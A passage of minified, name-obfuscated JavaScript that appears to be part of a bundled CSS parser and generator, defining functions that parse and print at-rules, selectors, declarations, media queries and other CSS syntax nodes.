i="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1814)](t+i)}else this[n(1814)](t)}else this[n(1814)](e.b)}function mr(){const e=t;return this[e(1094)](this[e(925)],!0)}function fr(){const e=t;for(let t,n=1;t=this[e(844)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gr=t(235),br=t(2795),wr={name:String,prelude:[t(570),t(1094),null],block:[t(2754),null]};function vr(e=!1){const n=t,i=this[n(1743)];let r,o,s=null,a=null;switch(this[n(2709)](Nt),r=this[n(1013)](i+1),o=r[n(1012)](),this[n(1954)](),!1===this[n(1641)]&&this[n(1119)]!==Jt&&this[n(1119)]!==Dt&&(s=this[n(387)]?this[n(2087)](this[n(570)][n(911)](this,r,e),mr):mr[n(3060)](this,this[n(1365)]),this[n(1954)]()),this[n(1119)]){case Dt:this[n(1973)]();break;case Jt:a=hasOwnProperty[n(3060)](this[n(2795)],o)&&n(1802)==typeof this[n(2795)][o][n(2076)]?this[n(2795)][o][n(2076)][n(3060)](this,e):this[n(2754)](fr[n(3060)](this))}return{type:n(235),loc:this[n(1101)](i,this[n(1743)]),name:r,prelude:s,block:a}}function yr(e){const n=t;this[n(1895)](Nt,"@"+e[n(2085)]),null!==e[n(666)]&&this[n(2333)](e[n(666)]),e[n(2076)]?this[n(2333)](e[n(2076)]):this[n(1895)](Dt,";")}const xr=t(570),kr=t(1630),Ar={children:[[]]};function _r(e){const n=t;let i=null;return null!==e&&(e=e[n(1012)]()),this[n(1954)](),i=hasOwnProperty[n(3060)](this[n(2795)],e)&&n(1802)==typeof this[n(2795)][e][n(666)]?this[n(2795)][e][n(666)][n(3060)](this):this[n(763)](this[n(2040)][n(570)]),this[n(1954)](),!0!==this[n(1641)]&&this[n(1119)]!==Jt&&this[n(1119)]!==Dt&&this[n(1469)](n(2672)),{type:n(570),loc:this[n(1518)](i),children:i}}function zr(e){this[t(1416)](e)}const Sr=36,Er=42,Mr=61,Tr=94,Nr=124,Cr=126;function jr(){const e=t;this[e(1641)]&&this[e(1469)](e(2412));const n=this[e(1743)];let i=!1;return this[e(613)](Er)?(i=!0,this[e(1973)]()):this[e(613)](Nr)||this[e(2709)](Mt),this[e(613)](Nr)?this[e(642)](this[e(1743)]+1)!==Mr?(this[e(1973)](),this[e(2709)](Mt)):i&&this[e(1469)](e(873),this[e(1513)]):i&&this[e(1469)](e(333)),{type:e(2833),loc:this[e(1101)](n,this[e(1743)]),name:this[e(1013)](n)}}function Lr(){const e=t,n=this[e(1743)],i=this[e(642)](n);return i!==Mr&&i!==Cr&&i!==Tr&&i!==Sr&&i!==Er&&i!==Nr&&this[e(1469)](e(3020)),this[e(1973)](),i!==Mr&&(this[e(613)](Mr)||this[e(1469)](e(1058)),this[e(1973)]()),this[e(1013)](n)}const Or=t(940),Pr={name:t(2833),matcher:[String,null],value:[t(1064),t(2833),null],flags:[String,null]};function Ir(){const e=t,n=this[e(1743)];let i,r=null,o=null,s=null;return this[e(2709)](Bt),this[e(1954)](),i=jr[e(3060)](this),this[e(1954)](),this[e(1119)]!==Vt&&(this[e(1119)]!==Mt&&(r=Lr[e(3060)](this),this[e(1954)](),o=this[e(1119)]===jt?this[e(1064)]():this[e(2833)](),this[e(1954)]()),this[e(1119)]===Mt&&(s=this[e(2520)](Mt),this[e(1954)]())),this[e(2709)](Vt),{type:e(940),loc:this[e(1101)](n,this[e(1743)]),name:i,matcher:r,value:o,flags:s}}function Ur(e){const n=t;this[n(1895)](Ot,"["),this[n(2333)](e[n(2085)]),null!==e[n(2701)]&&(this[n(1814)](e[n(2701)]),this[n(2333)](e[n(1534)])),null!==e[n(2900)]&&this[n(1895)](Mt,e[n(2900)]),this[n(1895)](Ot,"]")}const Wr=38;function Fr(){return this[t(1094)](null,!0)}function Rr(){const e=t;return this[e(2087)](this[e(463)],Fr)}function Hr(){const e=t;return this[e(1094)](this[e(508)],!0)}function Dr(){const e=t;if(this[e(1119)]===Dt)return Hr[e(3060)](this,this[e(1365)]);const n=this[e(2087)](this[e(1092)],Hr);return this[e(1119)]===Dt&&this[e(1973)](),n}const qr=t(2754),Br=t(2076),Vr={children:[[t(235),t(463),t(1092)]]};function Zr(e){const n=t,i=e?Dr:Rr,r=this[n(1743)];let o=this[n(1744)]();this[n(2709)](Jt);t:for(;!this[n(1641)];)switch(this[n(1119)]){case Yt:break t;case Wt:case Qt:this[n(1973)]();break;case Nt:o[n(1851)](this[n(2087)](this[n(235)][n(911)](this,e),Fr));break;default:e&&this[n(613)](Wr)?o[n(1851)](Rr[n(3060)](this)):o[n(1851)](i[n(3060)](this))}return this[n(1641)]||this[n(2709)](Yt),{type:n(2754),loc:this[n(1101)](r,this[n(1743)]),children:o}}function Xr(e){const n=t;this[n(1895)](Jt,"{"),this[n(1416)](e,(t=>{const e=n;e(1092)===t[e(478)]&&this[e(1895)](Dt,";")})),this[n(1895)](Yt,"}")}const Jr=t(958),Yr={children:[[]]};function Qr(e,n){const i=t,r=this[i(1743)];let o=null;return this[i(2709)](Bt),o=e[i(3060)](this,n),this[i(1641)]||this[i(2709)](Vt),{type:i(958),loc:this[i(1101)](r,this[i(1743)]),children:o}}function Gr(e){const n=t;this[n(1895)](Ot,"["),this[n(1416)](e),this[n(1895)](Ot,"]")}const Kr=t(982),$r=[];function to(){const e=t,n=this[e(1743)];return this[e(2709)](Rt),{type:e(982),loc:this[e(1101)](n,this[e(1743)])}}function eo(){const e=t;this[e(1895)](Rt,e(2826))}const no=t(415),io=[];function ro(){const e=t,n=this[e(1743)];return this[e(2709)](Ft),{type:e(415),loc:this[e(1101)](n,this[e(1743)])}}function oo(){const e=t;this[e(1895)](Ft,e(2597))}const so=46,ao=t(796),co={name:String};function lo(){const e=t;return this[e(3047)](so),{type:e(796),loc:this[e(1101)](this[e(1743)]-1,this[e(1513)]),name:this[e(2520)](Mt)}}function uo(e){const n=t;this[n(1895)](Ot,"."),this[n(1895)](Mt,e[n(2085)])}const ho=43,po=47,mo=62,fo=126,go=t(2433),bo={name:String};function wo(){const e=t,n=this[e(1743)];let i;switch(this[e(1119)]){case Wt:i=" ";break;case Ot:switch(this[e(642)](this[e(1743)])){case mo:case ho:case fo:this[e(1973)]();break;case po:this[e(1973)](),this[e(1907)](e(2825)),this[e(3047)](po);break;default:this[e(1469)](e(1113))}i=this[e(1013)](n)}return{type:e(2433),loc:this[e(1101)](n,this[e(1743)]),name:i}}function vo(e){const n=t;this[n(1814)](e[n(2085)])}const yo=42,xo=47,ko=t(1539),Ao={value:String};function _o(){const e=t,n=this[e(1743)];let i=this[e(1513)];return this[e(2709)](Qt),i-n+2>=2&&this[e(642)](i-2)===yo&&this[e(642)](i-1)===xo&&(i-=2),{type:e(1539),loc:this[e(1101)](n,this[e(1743)]),value:this[e(1940)](n+2,i)}}function zo(e){const n=t;this[n(1895)](Qt,"/*"+e[n(1534)]+"*/")}const So=new Set([Ht,Xt,Et]),Eo=t(1073),Mo={kind:String,children:[[t(2833),t(740),t(3106),t(2447),t(3099)]]};function To(e){const n=t;return this[n(2850)](1)===Mt&&So[n(1221)](this[n(2850)](2))?this[n(740)](e):this[n(2447)](e)}const No={media:To,container:To,supports(){return this[t(3099)]()}};function Co(e=t(2492)){const n=t,i=this[n(1744)]();t:for(;!this[n(1641)];)switch(this[n(1119)]){case Qt:case Wt:this[n(1973)]();continue;case Mt:i[n(1851)](this[n(2833)]());break;case Zt:{let t=this[n(2087)]((()=>No[e][n(3060)](this,e)),(()=>null));t||(t=this[n(2087)]((()=>{const t=n;this[t(2709)](Zt);const i=this[t(1073)](e);return this[t(2709)](Xt),i}),(()=>this[n(2154)](e)))),i[n(1851)](t);break}case Tt:{let t=this[n(2087)]((()=>this[n(3106)](e)),(()=>null));t||(t=this[n(2154)](e)),i[n(1851)](t);break}default:break t}return i[n(2516)]&&this[n(1469)](n(943)),{type:n(1073),loc:this[n(1518)](i),kind:e,children:i}}function jo(e){const n=t;e[n(1416)][n(3117)]((t=>{const e=n;e(1073)===t[e(478)]?(this[e(1895)](Zt,"("),this[e(2333)](t),this[e(1895)](Xt,")")):this[e(2333)](t)}))}const Lo=33,Oo=35,Po=36,Io=38,Uo=42,Wo=43,Fo=47;function Ro(){const e=t;return this[e(1094)](this[e(2866)],!0)}function Ho(){const e=t;return this[e(1094)](this[e(2866)],!1)}function Do(){const e=t,n=this[e(1365)],i=this[e(724)]();return e(1094)!==i[e(478)]&&!1===this[e(1641)]&&this[e(1119)]!==Dt&&!1===this[e(613)](Lo)&&!1===this[e(2837)](n)&&this[e(1469)](),i}const qo=t(1092),Bo=t(326),Vo={important:[Boolean,String],property:String,value:[t(724),t(1094)]};function Zo(){const e=t,n=this[e(1743)],i=this[e(1365)],r=Jo[e(3060)](this),o=yn(r),s=o?this[e(2e3)]:this[e(485)],a=o?Ho:Ro;let c,l=!1;this[e(1954)](),this[e(2709)](Ht);const u=this[e(1365)];if(o||this[e(1954)](),c=s?this[e(2087)](Do,a):a[e(3060)](this,this[e(1365)]),o&&e(724)===c[e(478)]&&c[e(1416)][e(2516)])for(let t=u-this[e(1365)];t<=0;t++)if(this[e(844)](t)===Wt){c[e(1416)][e(2974)]({type:e(1130),loc:null,value:" "});break}return this[e(613)](Lo)&&(l=Yo[e(3060)](this),this[e(1954)]()),!1===this[e(1641)]&&this[e(1119)]!==Dt&&!1===this[e(2837)](i)&&this[e(1469)](),{type:e(1092),loc:this[e(1101)](n,this[e(1743)]),important:l,property:r,value:c}}function Xo(e){const n=t;this[n(1895)](Mt,e[n(2030)]),this[n(1895)](Ht,":"),this[n(2333)](e[n(1534)]),e[n(368)]&&(this[n(1895)](Ot,"!"),this[n(1895)](Mt,!0===e[n(368)]?n(368):e[n(368)]))}function Jo(){const e=t,n=this[e(1743)];if(this[e(1119)]===Ot)switch(this[e(642)](this[e(1743)])){case Uo:case Po:case Wo:case Oo:case Io:this[e(1973)]();break;case Fo:this[e(1973)](),this[e(613)](Fo)&&this[e(1973)]()}return this[e(1119)]===Ct?this[e(2709)](Ct):this[e(2709)](Mt),this[e(1013)](n)}function Yo(){const e=t;this[e(2709)](Ot),this[e(1954)]();const n=this[e(2520)](Mt);return e(368)===n||n}const Qo=38;function Go(){const e=t;return this[e(1094)](this[e(508)],!0)}const Ko=t(2602),$o={children:[[t(1092),t(235),t(463)]]};function ts(){const e=t,n=this[e(1744)]();for(;!this[e(1641)];)switch(this[e(1119)]){case Wt:case Qt:case Dt:this[e(1973)]();break;case Nt:n[e(1851)](this[e(2087)](this[e(235)][e(911)](this,!0),Go));break;default:this[e(613)](Qo)?n[e(1851)](this[e(2087)](this[e(463)],Go)):n[e(1851)](this[e(2087)](this[e(1092)],Go))}return{type:e(2602),loc:this[e(1518)](n),children:n}}function es(e){const n=t;this[n(1416)](e,(t=>{const e=n;e(1092)===t[e(478)]&&this[e(1895)](Dt,";")}))}const ns=t(2758),is={value:String,unit:String};function rs(){const e=t,n=this[e(1743)],i=this[e(1951)](Ut);return{type:e(2758),loc:this[e(1101)](n,this[e(1743)]),value:i,unit:this[e(1940)](n+i[e(275)],this[e(1743)])}}function os(e){const n=t;this[n(1895)](Ut,e[n(1534)]+e[n(1531)])}const ss=47,as=t(740),cs={kind:String,name:String,value:[t(2833),t(1427),t(2758),t(1990),t(1157),null]};function ls(e){const n=t,i=this[n(1743)];let r,o=null;if(this[n(2709)](Zt),this[n(1954)](),r=this[n(2520)](Mt),this[n(1954)](),this[n(1119)]!==Xt){switch(this[n(2709)](Ht),this[n(1954)](),this[n(1119)]){case Pt:o=this[n(2081)](1)===Ot?this[n(1990)]():this[n(1427)]();break;case Ut:o=this[n(2758)]();break;case Mt:o=this[n(2833)]();break;case Tt:o=this[n(2087)]((()=>{const t=n,e=this[t(1157)](this[t(763)],this[t(2040)][t(724)]);return this[t(1954)](),this[t(613)](ss)&&this[t(1469)](),e}),(()=>this[n(1990)]()));break;default:this[n(1469)](n(1950))}this[n(1954)]()}return this[n(1641)]||this[n(2709)](Xt),{type:n(740),loc:this[n(1101)](i,this[n(1743)]),kind:e,name:r,value:o}}function us(e){const n=t;this[n(1895)](Zt,"("),this[n(1895)](Mt,e[n(2085)]),null!==e[n(1534)]&&(this[n(1895)](Ht,":"),this[n(2333)](e[n(1534)])),this[n(1895)](Xt,")")}const ds=t(3106),hs={kind:String,feature:String,value:[t(1092),t(2807)]};function ps(e,n){const i=t,r=(this[i(1815)][e]||{})[n];return i(1802)!=typeof r&&this[i(1469)](i(2911)+n+"()"),r}function ms(e=t(2271)){const n=t,i=this[n(1743)],r=this[n(2104)](),o=ps[n(3060)](this,e,r[n(1012)]());this[n(1954)]();const s=this[n(2087)]((()=>{const t=n,e=this[t(1365)],i=o[t(3060)](this);return!1===this[t(1641)]&&!1===this[t(2837)](e)&&this[t(1469)](),i}),(()=>this[n(1094)](null,!1)));return this[n(1641)]||this[n(2709)](Xt),{type:n(3106),loc:this[n(1101)](i,this[n(1743)]),kind:e,feature:r,value:s}}function fs(e){const n=t;this[n(1895)](Tt,e[n(1688)]+"("),this[n(2333)](e[n(1534)]),this[n(1895)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2447),xs={kind:String,left:[t(2833),t(1427),t(2758),t(1990),t(1157)],leftComparison:String,middle:[t(2833),t(1427),t(2758),t(1990),t(1157)],rightComparison:[String,null],right:[t(2833),t(1427),t(2758),t(1990),t(1157),null]};function ks(){const e=t;switch(this[e(1954)](),this[e(1119)]){case Pt:return this[e(613)](gs,this[e(1635)](1))?this[e(1990)]():this[e(1427)]();case Ut:return this[e(2758)]();case Mt:return this[e(2833)]();case Tt:return this[e(2087)]((()=>{const t=e,n=this[t(1157)](this[t(763)],this[t(2040)][t(724)]);return this[t(1954)](),this[t(613)](gs)&&this[t(1469)](),n}),(()=>this[e(1990)]()));default:this[e(1469)](e(1950))}}function As(e){const n=t;if(this[n(1954)](),this[n(613)](bs)||this[n(613)](vs)){const t=this[n(747)][this[n(1743)]];return this[n(1973)](),this[n(613)](ws)?(this[n(1973)](),t+"="):t}if(this[n(613)](ws))return"=";this[n(1469)](n(1449)+(e?n(1392):"")+n(2410))}function _s(e=t(2271)){const n=t,i=this[n(1743)];this[n(1954)](),this[n(2709)](Zt);const r=ks[n(3060)](this),o=As[n(3060)](this,n(2833)===r[n(478)]),s=ks[n(3060)](this);let a=null,c=null;return this[n(2081)](0)!==Xt&&(a=As[n(3060)](this),c=ks[n(3060)](this)),this[n(1954)](),this[n(2709)](Xt),{type:n(2447),loc:this[n(1101)](i,this[n(1743)]),kind:e,left:r,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1895)](Zt,"("),this[n(2333)](e[n(580)]),this[n(1814)](e[n(2587)]),this[n(2333)](e[n(2033)]),e[n(397)]&&(this[n(1814)](e[n(2170)]),this[n(2333)](e[n(397)])),this[n(1895)](Xt,")")}const Ss=t(1157),Es=t(1802),Ms={name:String,children:[[]]};function Ts(e,n){const i=t,r=this[i(1743)],o=this[i(2104)](),s=o[i(1012)]();let a;return a=n[i(594)](s)?n[s][i(3060)](this,n):e[i(3060)](this,n),this[i(1641)]||this[i(2709)](Xt),{type:i(1157),loc:this[i(1101)](r,this[i(1743)]),name:o,children:a}}function Ns(e){const n=t;this[n(1895)](Tt,e[n(2085)]+"("),this[n(1416)](e),this[n(1895)](Xt,")")}const Cs=t(2154),js={kind:String,function:[String,null],children:[[]]};function Ls(e){const n=t,i=this[n(1743)];let r=null;this[n(1119)]===Tt?r=this[n(2104)]():this[n(2709)](Zt);const o=this[n(2087)]((()=>{const t=n,e=this[t(1365)],i=this[t(763)](this[t(2040)][t(724)]);return!1===this[t(1641)]&&!1===this[t(2837)](e)&&this[t(1469)](),i}),(()=>this[n(839)](this[n(1094)](null,!1))));return this[n(1641)]||this[n(2709)](Xt),{type:n(2154),loc:this[n(1101)](i,this[n(1743)]),kind:e,function:r,children:o}}function Os(e){const n=t;e[n(1802)]?this[n(1895)](Tt,e[n(1802)]+"("):this[n(1895)](Zt,"("),this[n(1416)](e),this[n(1895)](Xt,")")}const Ps=t(2704),Is=t(2275),Us={value:String};function Ws(){const e=t,n=this[e(1743)];return this[e(2709)](Ct),{type:e(2275),loc:this[e(1101)](n,this[e(1743)]),value:this[e(1013)](n+1)}}function Fs(e){const n=t;this[n(1895)](Ct,"#"+e[n(1534)])}const Rs=t(2833),Hs={name:String};function Ds(){const e=t;return{type:e(2833),loc:this[e(1101)](this[e(1743)],this[e(1513)]),name:this[e(2520)](Mt)}}function qs(e){const n=t;this[n(1895)](Mt,e[n(2085)])}const Bs=t(2232),Vs={name:String};function Zs(){const e=t,n=this[e(1743)];return this[e(2709)](Ct),{type:e(2232),loc:this[e(1101)](n,this[e(1743)]),name:this[e(1013)](n+1)}}function Xs(e){const n=t;this[n(1895)](Ot,"#"+e[n(2085)])}const Js=46,Ys=t(380),Qs={name:String};function Gs(){const e=t;let n=this[e(1743)],i=this[e(2520)](Mt);for(;this[e(613)](Js);)this[e(2709)](Ot),i+="."+this[e(2520)](Mt);return{type:e(380),loc:this[e(1101)](n,this[e(1743)]),name:i}}function Ks(e){const n=t;this[n(1814)](e[n(2085)])}const $s=t(1988),ta={children:[[t(380)]]};function ea(){const e=t,n=this[e(1744)]();for(this[e(1954)]();!this[e(1641)]&&(n[e(1851)](this[e(380)]()),this[e(2850)](0)===qt);)this[e(1954)](),this[e(1973)](),this[e(1954)]();return{type:e(1988),loc:this[e(1518)](n),children:n}}function na(e){const n=t;this[n(1416)](e,(()=>this[n(1895)](qt,",")))}const ia=t(3079),ra={modifier:[String,null],mediaType:[String,null],condition:[t(1073),null]};function oa(){const e=t,n=this[e(1743)];let i=null,r=null,o=null;if(this[e(1954)](),this[e(1119)]===Mt&&this[e(2850)](1)!==Zt){const t=this[e(2520)](Mt),n=t[e(1012)]();switch(e(661)===n||e(1345)===n?(this[e(1954)](),i=n,r=this[e(2520)](Mt)):r=t,this[e(2850)](0)){case Mt:this[e(1954)](),this[e(1907)](e(827)),o=this[e(1073)](e(2492));break;case Jt:case Dt:case qt:case Et:break;default:this[e(1469)](e(3110))}}else switch(this[e(1119)]){case Mt:case Zt:case Tt:o=this[e(1073)](e(2492));break;case Jt:case Dt:case Et:break;default:this[e(1469)](e(3110))}return{type:e(3079),loc:this[e(1101)](n,this[e(1743)]),modifier:i,mediaType:r,condition:o}}function sa(e){const n=t;e[n(1939)]?(e[n(1480)]&&this[n(1895)](Mt,e[n(1480)]),this[n(1895)](Mt,e[n(1939)]),e[n(1499)]&&(this[n(1895)](Mt,n(827)),this[n(2333)](e[n(1499)]))):e[n(1499)]&&this[n(2333)](e[n(1499)])}const aa=t(2515),ca={children:[[t(3079)]]};function la(){const e=t,n=this[e(1744)]();for(this[e(1954)]();!this[e(1641)]&&(n[e(1851)](this[e(3079)]()),this[e(1119)]===qt);)this[e(1973)]();return{type:e(2515),loc:this[e(1518)](n),children:n}}function ua(e){const n=t;this[n(1416)](e,(()=>this[n(1895)](qt,",")))}const da=38,ha=t(2831),pa={};function ma(){const e=t,n=this[e(1743)];return this[e(3047)](da),{type:e(2831),loc:this[e(1101)](n,this[e(1743)])}}function fa(){this[t(1895)](Ot,"&")}const ga=t(2791),ba={nth:[t(366),t(2833)],selector:[t(452),null]};function wa(){const e=t;this[e(1954)]();const n=this[e(1743)];let i,r=n,o=null;return i=this[e(2198)](0,e(2723))||this[e(2198)](0,e(905))?this[e(2833)]():this[e(366)](),r=this[e(1743)],this[e(1954)](),this[e(2198)](0,"of")&&(this[e(1973)](),o=this[e(452)](),r=this[e(1743)]),{type:e(2791),loc:this[e(1101)](n,r),nth:i,selector:o}}function va(e){const n=t;this[n(2333)](e[n(1863)]),null!==e[n(596)]&&(this[n(1895)](Mt,"of"),this[n(2333)](e[n(596)]))}const ya=t(1427),xa={value:String};function ka(){const e=t;return{type:e(1427),loc:this[e(1101)](this[e(1743)],this[e(1513)]),value:this[e(2520)](Pt)}}function Aa(e){const n=t;this[n(1895)](Pt,e[n(1534)])}const _a=t(2624),za={value:String};function Sa(){const e=t,n=this[e(1743)];return this[e(1973)](),{type:e(2624),loc:this[e(1101)](n,this[e(1743)]),value:this[e(1013)](n)}}function Ea(e){const n=t;this[n(1814)](e[n(1534)])}const Ma=t(2518),Ta={children:[[]]};function Na(e,n){const i=t,r=this[i(1743)];let o=null;return this[i(2709)](Zt),o=e[i(3060)](this,n),this[i(1641)]||this[i(2709)](Xt),{type:i(2518),loc:this[i(1101)](r,this[i(1743)]),children:o}}function Ca(e){const n=t;this[n(1895)](Zt,"("),this[n(1416)](e),this[n(1895)](Xt,")")}const ja=t(2052),La={value:String};function Oa(){const e=t;return{type:e(2052),loc:this[e(1101)](this[e(1743)],this[e(1513)]),value:this[e(1951)](It)}}function Pa(e){const n=t;this[n(1895)](It,e[n(1534)]+"%")}const Ia=t(818),Ua=t(1802),Wa={name:String,children:[[t(1094)],null]};function Fa(){const e=t,n=this[e(1743)];let i,r,o=null;return this[e(2709)](Ht),this[e(1119)]===Tt?(i=this[e(2104)](),r=i[e(1012)](),this[e(2081)](0)==Xt?o=this[e(1744)]():hasOwnProperty[e(3060)](this[e(277)],r)?(this[e(1954)](),o=this[e(277)][r][e(3060)](this),this[e(1954)]()):(o=this[e(1744)](),o[e(1851)](this[e(1094)](null,!1))),this[e(2709)](Xt)):i=this[e(2520)](Mt),{type:e(818),loc:this[e(1101)](n,this[e(1743)]),name:i,children:o}}function Ra(e){const n=t;this[n(1895)](Ht,":"),null===e[n(1416)]?this[n(1895)](Mt,e[n(2085)]):(this[n(1895)](Tt,e[n(2085)]+"("),this[n(1416)](e),this[n(1895)](Xt,")"))}const Ha=t(2057),Da=t(1802),qa={name:String,children:[[t(1094)],null]};function Ba(){const e=t,n=this[e(1743)];let i,r,o=null;return this[e(2709)](Ht),this[e(2709)](Ht),this[e(1119)]===Tt?(i=this[e(2104)](),r=i[e(1012)](),this[e(2081)](0)==Xt?o=this[e(1744)]():hasOwnProperty[e(3060)](this[e(277)],r)?(this[e(1954)](),o=this[e(277)][r][e(3060)](this),this[e(1954)]()):(o=this[e(1744)](),o[e(1851)](this[e(1094)](null,!1))),this[e(2709)](Xt)):i=this[e(2520)](Mt),{type:e(2057),loc:this[e(1101)](n,this[e(1743)]),name:i,children:o}}function Va(e){const n=t;this[n(1895)](Ht,":"),this[n(1895)](Ht,":"),null===e[n(1416)]?this[n(1895)](Mt,e[n(2085)]):(this[n(1895)](Tt,e[n(2085)]+"("),this[n(1416)](e),this[n(1895)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(1954)](),this[e(1119)]){case Pt:return this[e(1427)]();case Tt:return this[e(1157)](this[e(763)],this[e(2040)][e(724)]);default:this[e(1469)](e(1733))}}const Ja=t(1990),Ya={left:[t(1427),t(1157)],right:[t(1427),t(1157),null]};function Qa(){const e=t,n=this[e(1743)],i=Xa[e(3060)](this);let r=null;return this[e(1954)](),this[e(613)](Za)&&(this[e(3047)](Za),r=Xa[e(3060)](this)),{type:e(1990),loc:this[e(1101)](n,this[e(1743)]),left:i,right:r}}function Ga(e){const n=t;this[n(2333)](e[n(580)]),this[n(1895)](Ot,"/"),e[n(397)]?this[n(2333)](e[n(397)]):this[n(2333)](Pt,1)}function Ka(){const e=t;return this[e(1365)]>0&&this[e(844)](-1)===Wt?this[e(1365)]>1?this[e(2598)](this[e(1365)]-1):this[e(1578)]:this[e(1743)]}const $a=t(1094),tc={value:String};function ec(e,n){const i=t,r=this[i(2598)](this[i(1365)]);let o;return this[i(2772)](this[i(1365)],e||this[i(2924)]),o=n&&this[i(1743)]>r?Ka[i(3060)](this):this[i(1743)],{type:i(1094),loc:this[i(1101)](r,o),value:this[i(1940)](r,o)}}function nc(e){const n=t;this[n(1814)](e[n(1534)])}function ic(){const e=t;return this[e(1094)](this[e(882)],!0)}function rc(){const e=t,n=this[e(452)]();return e(1094)!==n[e(478)]&&!1===this[e(1641)]&&this[e(1119)]!==Jt&&this[e(1469)](),n}const oc=t(463),sc=t(1793),ac={prelude:[t(452),t(1094)],block:[t(2754)]};function cc(){const e=t,n=this[e(1365)],i=this[e(1743)];let r,o;return r=this[e(2533)]?this[e(2087)](rc,ic):ic[e(3060)](this,n),o=this[e(2754)](!0),{type:e(463),loc:this[e(1101)](i,this[e(1743)]),prelude:r,block:o}}function lc(e){const n=t;this[n(2333)](e[n(666)]),this[n(2333)](e[n(2076)])}const uc=t(1559),dc={root:[t(452),t(1094),null],limit:[t(452),t(1094),null]};function hc(){const e=t;let n=null,i=null;this[e(1954)]();const r=this[e(1743)];return this[e(1119)]===Zt&&(this[e(1973)](),this[e(1954)](),n=this[e(2087)](this[e(452)],(()=>this[e(1094)](!1,!0))),this[e(1954)](),this[e(2709)](Xt)),this[e(2081)](0)===Mt&&(this[e(1954)](),this[e(1907)]("to"),this[e(1954)](),this[e(2709)](Zt),this[e(1954)](),i=this[e(2087)](this[e(452)],(()=>this[e(1094)](!1,!0))),this[e(1954)](),this[e(2709)](Xt)),{type:e(1559),loc:this[e(1101)](r,this[e(1743)]),root:n,limit:i}}function pc(e){const n=t;e[n(2852)]&&(this[n(1895)](Zt,"("),this[n(2333)](e[n(2852)]),this[n(1895)](Xt,")")),e[n(1205)]&&(this[n(1895)](Mt,"to"),this[n(1895)](Zt,"("),this[n(2333)](e[n(1205)]),this[n(1895)](Xt,")"))}const mc=t(2807),fc={children:[[t(2926),t(2232),t(796),t(940),t(818),t(2057),t(2433)]]};function gc(){const e=t,n=this[e(763)](this[e(2040)][e(2807)]);return null===this[e(536)](n)&&this[e(1469)](e(667)),{type:e(2807),loc:this[e(1518)](n),children:n}}function bc(e){this[t(1416)](e)}const wc=t(452),vc=t(596),yc={children:[[t(2807),t(1094)]]};function xc(){const e=t,n=this[e(1744)]();for(;!this[e(1641)]&&(n[e(1851)](this[e(2807)]()),this[e(1119)]===qt);)this[e(1973)]();return{type:e(452),loc:this[e(1518)](n),children:n}}function kc(e){const n=t;this[n(1416)](e,(()=>this[n(1895)](qt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,i=e[n(275)],r=e[n(642)](0),o=r===_c||r===zc?1:0,s=1===o&&i>1&&e[n(642)](i-1)===r?i-2:i-1;let a="";for(let t=o;t<=s;t++){let r=e[n(642)](t);if(r===Ac){if(t===s){t!==i-1&&(a=e[n(1501)](t+1));break}if(r=e[n(642)](++t),se(Ac,r)){const i=t-1,r=ve(e,i);t=r-1,a+=Ae(e[n(1940)](i+1,r))}else 13===r&&10===e[n(642)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1064),Mc={value:String};function Tc(){const e=t;return{type:e(1064),loc:this[e(1101)](this[e(1743)],this[e(1513)]),value:Sc(this[e(2520)](jt))}}function Nc(e){const n=t;this[n(1895)](jt,function(t){const e=n,i=_c;let r="",o=!1;for(let n=0;n<t[e(275)];n++){const s=t[e(642)](n);0!==s?s<=31||127===s?(r+="\\"+s[e(1523)](16),o=!0):s===i||s===Ac?(r+="\\"+t[e(878)](n),o=!1):(o&&($t(s)||oe(s))&&(r+=" "),r+=t[e(878)](n),o=!1):r+="�"}return'"'+r+'"'}(e[n(1534)]))}const Cc=33;function jc(){return this[t(1094)](null,!1)}const Lc=t(260),Oc=t(2550),Pc={children:[[t(1539),t(415),t(982),t(235),t(463),t(1094)]]};function Ic(){const e=t,n=this[e(1743)],i=this[e(1744)]();let r;for(;!this[e(1641)];){switch(this[e(1119)]){case Wt:this[e(1973)]();continue;case Qt:if(this[e(642)](this[e(1743)]+2)!==Cc){this[e(1973)]();continue}r=this[e(1539)]();break;case Ft:r=this[e(415)]();break;case Rt:r=this[e(982)]();break;case Nt:r=this[e(2087)](this[e(235)],jc);break;default:r=this[e(2087)](this[e(463)],jc)}i[e(1851)](r)}return{type:e(260),loc:this[e(1101)](n,this[e(1743)]),children:i}}function Uc(e){this[t(1416)](e)}const Wc=t(3099),Fc={declaration:t(1092)};function Rc(){const e=t,n=this[e(1743)];this[e(2709)](Zt),this[e(1954)]();const i=this[e(1092)]();return this[e(1641)]||this[e(2709)](Xt),{type:e(3099),loc:this[e(1101)](n,this[e(1743)]),declaration:i}}function Hc(e){const n=t;this[n(1895)](Zt,"("),this[n(2333)](e[n(326)]),this[n(1895)](Xt,")")}const Dc=42,qc=124;function Bc(){const e=t;this[e(1119)]!==Mt&&!1===this[e(613)](Dc)&&this[e(1469)](e(1765)),this[e(1973)]()}const Vc=t(2926),Zc={name:String};function Xc(){const e=t,n=this[e(1743)];return this[e(613)](qc)?(this[e(1973)](),Bc[e(3060)](this)):(Bc[e(3060)](this),this[e(613)](qc)&&(this[e(1973)](),Bc[e(3060)](this))),{type:e(2926),loc:this[e(1101)](n,this[e(1743)]),name:this[e(1013)](n)}}function Jc(e){const n=t;this[n(1814)](e[n(2085)])}const Yc=43,Qc=45,Gc=63;function Kc(e,n){const i=t;let r=0;for(let t=this[i(1743)]+e;t<this[i(1513)];t++){const o=this[i(642)](t);if(o===Qc&&n&&0!==r)return Kc[i(3060)](this,e+r+1,!1),-1;$t(o)||this[i(1469)](n&&0!==r?i(294)+(r<6?i(566):"")+i(385):i(r<6?376:1126),t),++r>6&&this[i(1469)](i(2121),t)}return this[i(1973)](),r}function $c(e){const n=t;let i=0;for(;this[n(613)](Gc);)++i>e&&this[n(1469)](n(510)),this[n(1973)]()}function tl(e){const n=t;this[n(642)](this[n(1743)])!==e&&this[n(1469)](n(e===Yc?270:294)+n(385))}function el(){const e=t;let n=0;switch(this[e(1119)]){case 